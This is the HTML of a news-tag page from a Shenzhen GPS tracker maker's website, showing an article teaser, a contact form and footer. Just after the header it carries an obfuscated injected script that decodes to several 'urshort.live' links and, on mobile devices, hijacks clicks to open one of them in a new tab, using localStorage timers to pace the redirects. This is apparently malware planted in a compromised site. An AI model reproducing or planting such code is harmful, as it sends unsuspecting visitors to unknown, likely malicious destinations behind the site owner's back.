<meta name="msapplication-TileImage" content="https://www.istartek.com/wp-content/uploads/2025/08/cropped-xbr1_02-270x270.png" />
		
	    	<link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/assets/css/style.css?v=20"/>
    	<link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/assets/css/style2.css?v=1229"/>
		<link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/assets/css/phonestyle.css"/>
		
	<link rel="icon" href="/favicon.ico">
    
    <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css"/>
    <link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/css/style.css"/>
    <link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.istartek.com/wp-content/themes/baiila/css/owl.theme.css"/>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="https://www.istartek.com/wp-content/themes/baiila/js/message.js?v=3"></script>
    <style>
        .navbar{
            margin-bottom: 0px;
        }
    </style>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Istartek",
      "url": "https://www.istartek.com/",
      "logo": "https://www.istartek.com/wp-content/uploads/2017/11/xbr1.png"
    }
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJXCFVM0B5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJXCFVM0B5');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216935011-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216935011-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SBDGZK');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
        $(function(){
            var upLoadClicktag = 0;
            $("#newssub").on("click",function () {
                if(upLoadClicktag==0){
                    upLoadClicktag = 1;
                    setTimeout(function () { upLoadClicktag = 0 }, 3000);
                }else{
                    event.preventDefault();
                }
            });
            var upLoadClicktagc = 0;
            $("#contactsub").on("click",function () {
                if(upLoadClicktagc==0){
                    upLoadClicktagc = 1;
                    setTimeout(function () { upLoadClicktagc = 0 }, 3000);
                }else{
                    event.preventDefault();
                }
            });
            var upLoadClicktagp = 0;
            $("#productsub").on("click",function () {
                if(upLoadClicktagp==0){
                    upLoadClicktagc = 1;
                    setTimeout(function () { upLoadClicktagp = 0 }, 3000);
                }else{
                    event.preventDefault();
                }
            });
            var t = $(".wpcf7-response-output").text();
            if(t == 'Thank you for your message. It has been sent.' || t == 'thank youYour message has been sent.'){
                window.location.href="/thanks/";
            }
        });
        
    </script>
</head>

<body>
<header class="header_index">

    <div class="header-top">
       <div class="header-top-box">
           <a class="header-top-logo" href="/" name="top"><img src="https://www.istartek.com/wp-content/uploads/2017/11/xbr1.png" alt="gps personal tracker"/></a>
           <p style="text-transform: none;">Dedicated to Provision of Long Term Stable Running IoT Devices</p>
           <div class="header-e-mail">
  
               <ul>
                   <li><span>mailbox</span><img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr2.png"/><a href="mailto:info@istartek.com">info@istartek.com</a> <i></i></li>
                   <li><span>phone</span><img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr3.png"/><a href="tel:+86-755-85241929">+86-755-85241929</a> <i></i></li>
               </ul>
           </div>
       </div>
       <div style="clear: both;"></div>
    </div>
    <nav class="navbar navbar-default topdh">
    	<a class="cr-logo" href="/">
        	<img src="https://www.istartek.com/wp-content/uploads/2017/11/xbr1.png" alt="gps personal tracker"/>
        </a>
        <div class="navbar-header">
        	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            	<span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>	
        </div>
        <div class="head_index_go">
        	<div class="collapse navbar-collapse head_index" id="bs-example-navbar-collapse-1">
            	<div class="head_index_word clearfix">
                	<div class="head_index_bonde clearfix ">
				    	<ul id="menu-mainmenu" class="nav navbar-nav head_index_text"><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-465"><a href="https://www.istartek.com">Home</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-269"><a href="https://www.istartek.com/product_category/products/">Products</a>
<ul class="dropdown-menu" role="menu"">
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-273"><a href="https://www.istartek.com/product_category/vehicle-tracker/">Vehicle Tracker</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-272"><a href="https://www.istartek.com/product_category/personal-tracker/">Personal Tracker</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-270"><a href="https://www.istartek.com/product_category/asset-tracker/">Asset Tracker</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-271"><a href="https://www.istartek.com/product_category/4g-5g-wireless-router/">4G 5G Wireless Router</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3931"><a href="https://www.istartek.com/product_category/gps-tracker-accessory/">GPS Tracker Accessory</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-7303"><a href="https://www.istartek.com/product_category/dash-cam/">Dash Cam</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.istartek.com/solutions/">Solutions</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1993"><a href="https://www.istartek.com/support/">Support</a>
<ul class="dropdown-menu" role="menu"">
	<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://www.istartek.com/support/download/">Download</a></li>
	<li id="menu-item-5515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5515"><a href="https://www.istartek.com/support/user-guide-video/">User Guide Video</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://www.istartek.com/support/features-video/">Product Features Video</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.istartek.com/support/marketing-file/">Marketing File</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://www.istartek.com/support/customer-feedback/">Customer Feedbacks</a></li>
</ul>
</li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-470"><a href="https://www.istartek.com/company/">Company</a>
<ul class="dropdown-menu" role="menu"">
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.istartek.com/why-choose-us/">About iStartek</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.istartek.com/certifications/">Certifications</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.istartek.com/company/factory-tour/">Factory Tour</a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.istartek.com/partner/">Partner</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-315"><a href="https://www.istartek.com/news/">News</a>
<ul class="dropdown-menu" role="menu"">
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://www.istartek.com/news/news-center/">News Center</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.istartek.com/contacts/">Contacts</a></li>
</ul> 
                       <div class="header-center-submit">
                       		<img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr4.jpg" alt=""/>
                            <form action="https://www.istartek.com" class="header-center-submit-div">
                            	<input type="hidden" name="product_category" value="Products">
                            	<input class="header-center-submit-div-top" name="s" type="text"/>
                                <input class="header-center-submit-div-bottom" type="submit" value="submit" />
                            </form>
                       </div>
                	</div>
            	</div>
         	</div>
         </div>
    </nav>
</header>
<!--body-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x65\x42\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x42\x56\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x54\x58\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x6b\x65\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x48\x68\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x73\x66\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x59\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x77\x4d\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x49\x67\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x74\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!--轮播-->


<!--主体-->
<div class="containers mainBox">
    <div class="content main inblk clear">
        <div class="leftContent">
        
            <!--当前位置 -->
            <div class="nowAdds">
                <a href="/">home &nbsp;</a>/
                <a>News</a>
            </div>
            
            <div class="statement">
                <span></span>
            </div>
            
            <!--新闻列表-->
            <div class="newsBox">
                             <div class="newslist inblk contentlft clear">
                    <div class="newspic">
                        <a href="https://www.istartek.com/gps-personal-tracker/">
                            <img src="https://www.istartek.com/wp-content/uploads/2020/04/400-9.jpg" alt="The Application of GPS Personal Tracker"/>
                        </a>
                    </div>
                    <div class="newsContent floatrgt">
                        <p class="firstP">Published by <span class="userIcon"></span>admin<span class="timeIcon"></span>4 月 18,2020</p>

                        <h2><a href="https://www.istartek.com/gps-personal-tracker/">The Application of GPS Personal Tracker</a></h2>

                        <p class="secondP">In the past 30 years, with the popularization of smart devices, GPS trackers and application scen...</p>

                        <div class="readmore clear">
                            <p>Do you like ?<!-- <a class="heartIcon"></a><span></span> --></p>
                            <a class="readmoreBtn floatrgt" href="https://www.istartek.com/gps-personal-tracker/"><span class="todayIcon"></span>Read more</a>
                        </div>
                    </div>
                </div>
                        </div>
            <!--翻页条-->
            <div class="pages contentmid">
                            </div>
        </div>
       <div class="rgtSild floatrgt">
	<div class="message_f">
        <div class="message_d"><h3 class="rsdtit">Contact Us</h3></div>
        <script src="https://www.google.com/recaptcha/api.js"></script>
        <div role="form" class="wpcf7" id="wpcf7-f7520-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/gps-personal-tracker/#wpcf7-f7520-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7520" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7520-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="message_d"><span class="wpcf7-form-control-wrap names"><input type="text" name="names" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="your name" /></span></div>
<div class="message_d"><span class="wpcf7-form-control-wrap tel"><input type="tel" name="tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="your phone" /></span></div>
<div class="message_d"><span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email *" /></span></div>
<div class="message_d"><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="newsmessage" aria-required="true" aria-invalid="false" placeholder="message *"></textarea></span></div>
<div class="g-recaptcha" data-sitekey="6Ld1a7EqAAAAADEMv50EFboqaHGPRVTlY3ath2Un"></div>
<div class="message_d"><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" id="newssub" /></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>    </div>
    <script>
        $("#newssub").click(function(){
            check('newsmessage','wpcf7-f7520-o1');
        });
    </script>
    <style type="text/css">
        .message_f{display: none;}
        @media screen and (min-width: 768px) {
            .message_f {
                display: block;
                max-width: 300px;
                margin-bottom: 30px;
            }
            .message_d input{
                width: 100%;
                margin-bottom: 10px;
                height: 30px;
                padding: 0 0 0 10px;
            }
            .message_d input[type="submit"] {
                background-color: #ffd600;
                border: #ffd600;
                margin-top: 20px;
                height: 40px;
                font-weight: 700;
            }
            .message_d input[type="submit"]:hover{
                color: #fff;
            }
            .message_d textarea {height: 100px;max-width: 300px;padding: 5px 0 0 10px;}
        }
    </style>
	<!--搜索-->
	<div class="searchBox positionBox">
    	<h3 class="rsdtit">Search</h3>
        <form action="https://www.istartek.com" method="get">
        	<input type="text" name="s" placeholder="Enter Your Search"/>
            <input type="submit" value=""/>
            <input type="hidden" name="product_category" value="Products"/>
        </form>
        <p class="sliceLine"></p>
        <div class="positionLine"></div>
	</div>
	
	<!--友情链接-->
	<style>
    	#at4-share{display:none !important;}
    </style>
    <div class="friendLink contentlft positionBox">
        <div style="margin-top: 20px;" class="addthis_inline_share_toolbox"><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a0d515f6287c363"></script>
		</div>
    	<div class="positionLine"></div>
    </div>
    	<!--二级导航-->
                		
		            <div class="secondNavBox positionBox">
		                <h3 class="rsdtit"><a href="https://www.istartek.com/news/">News</a> </h3>
		                <ul class="secondNav">
		                   
		                    	<li><a href="https://www.istartek.com/news/news-center/"><span></span>News Center</a></li>
		                   
		                </ul>
		                <div class="positionLine"></div>
		            </div>
                            
                    
            <!--新闻-->
            <div class="latestNewsBox positionBox">
                <h3 class="rsdtit"><a>latest news</a></h3>
            	   
			            	<div class="latest inblk clear">
			                    <div class="lft">
			                        <a href="https://www.istartek.com/why-choose-istartek-vehicle-locator-vt120-l/">
			                            <span>Why choose iStartek vehicle locator VT120-L?</span>
			                            <p><span></span>01 14.2026</p>
			                        </a>
			                    </div>
			                    <div class="rgt contentTop floatrgt">
			                        <a href="https://www.istartek.com/why-choose-istartek-vehicle-locator-vt120-l/"><img src="" alt="Why choose iStartek vehicle locator VT120-L?"/></a>
			                    </div>
			                </div>
            	   
			            	<div class="latest inblk clear">
			                    <div class="lft">
			                        <a href="https://www.istartek.com/tracking-device-4g/">
			                            <span>How to Monitor Driver by iStartek Tracking Device 4G?</span>
			                            <p><span></span>11 24.2025</p>
			                        </a>
			                    </div>
			                    <div class="rgt contentTop floatrgt">
			                        <a href="https://www.istartek.com/tracking-device-4g/"><img src="https://www.istartek.com/wp-content/uploads/2025/11/GPS-Tracking-Device-1.jpg" alt="How to Monitor Driver by iStartek Tracking Device 4G?"/></a>
			                    </div>
			                </div>
            	    
                <div class="positionLine"></div>
            </div>
            
            <!--联系我们-->
            <div class="contactusBox">
            	<h3 class="rsdtit"><a href="">contact us</a></h3>
                <img src="https://www.istartek.com/wp-content/themes/baiila/assets/images/22.jpg" alt="pic"/>
                <p><span>TEL: </span><a href="tel:+86-755-85241929" > +86-755-85241929</a></p>
                <p><span>E-mail: </span><a href="mailto:info@istartek.com">info@istartek.com</a></p>
                <p><span>ADD: </span><a>Zone B, 4/F, Building A6, Qinghu Dongli Industrial <br/>Park, No. 416 Xuegang North Road, Longhua <br/>District, Shenzhen. 518109</a></p>
            </div>
</div>    </div>
</div>  

<footer>
     <div class="footer-box">
          <div class="footer-top">
              <ul class="footer-top-banner">
                  <li><p>PRESS RELEASES</p></li>
                  		                  <li class="footer-top-list">
		                      <a href="https://www.istartek.com/why-choose-istartek-vehicle-locator-vt120-l/"><img src="" alt="Why choose iStartek vehicle locator VT120-L?"/></a>
		                  	  <div>
			                      <h3><a href="https://www.istartek.com/why-choose-istartek-vehicle-locator-vt120-l/">Why choose iStartek vehicle locator VT120-L?</a></h3>
			                      <p>In today’s world, having a reliable vehicle locator like the VT120-L is crucial for both business operations and security. With rising theft rates ...</p>
			                  	  <span>1 月 14,2026</span>
			                  	  <div style="clear: both;"></div>
		                  	  </div>	
		                  	  <div style="clear: both;"></div>
		                  </li>
                  		                  <li class="footer-top-list">
		                      <a href="https://www.istartek.com/tracking-device-4g/"><img src="https://www.istartek.com/wp-content/uploads/2025/11/GPS-Tracking-Device-1.jpg" alt="How to Monitor Driver by iStartek Tracking Device 4G?"/></a>
		                  	  <div>
			                      <h3><a href="https://www.istartek.com/tracking-device-4g/">How to Monitor Driver by iStartek Tracking Device 4G?</a></h3>
			                      <p>How a 4G Tracking Device 4G Work with Safety and Efficiency? Remember when a &#8220;tracking device&#8221; was a clunky piece of spy gear in a movi...</p>
			                  	  <span>11 月 24,2025</span>
			                  	  <div style="clear: both;"></div>
		                  	  </div>	
		                  	  <div style="clear: both;"></div>
		                  </li>
                                </ul>
              
              <ul class="footer-center-list">
                  <li><p> follow us</p></li>
                  <li><a>Zone B, 4/F, Building A6, Qinghu Dongli Industrial <br/>Park, No. 416 Xuegang North Road, Longhua <br/>District, Shenzhen. 518109</a></li>
                  <li>
                      <div class="footer-center-list-box">
                          <a href=""></a>
                          <a href=""></a>
                          <a href=""></a>
                          <a href=""></a>
                          <a href=""></a>
                      </div>
                  </li>
              </ul>

              <ul class="footer-bottom-list">
                  <li><p>contact us</p></li>
                  <li><a href="tel:+86-755-85241929"><img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr41.jpg" alt=""/>+86-755-85241929</a></li>
                  <li><a href="tel:+86-13302926991"><img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr42.jpg" alt=""/>+86-13302926991</a></li>
                  <li><a href="mailto:info@istartek.com"><img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr43.jpg" alt=""/>info@istartek.com</a></li>
              </ul>
              <div style="clear: both;"></div>
          </div>

          <div class="footer-bottm">
          
               <div class="footer-bottm-html">
                   <img src="https://www.istartek.com/wp-content/themes/baiila/images/xbr44.jpg" alt=""/>
                   <p>Shenzhen iStartek Technology Co., Ltd.. Copyright All Rights Reserved</p>
               </div>

               <div class="footer-bottm-lun">
                   <b>Link
                       <div>
	                       	<a href="">Gurtam</a><a href="https://gpsgate.com/">GpsGate</a><a href="https://www.gps-server.net/">GPS-Server</a>                       </div>
                   </b>
                   <a href="https://www.istartek.com/company/"> About </a>
                   <a href="https://www.istartek.com/sitemap_index.xml">Sitemap</a>
               </div>
          </div>
         <div style="clear: both;"></div>
     </div>
</footer>

<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://www.istartek.com/wp-content/themes/baiila/js/owl.carousel.min.js"></script>
<script src="https://www.istartek.com/wp-content/themes/baiila/js/jquery.poptrox.min.js"></script>
<script src="https://www.istartek.com/wp-content/themes/baiila/js/commons.js"></script>
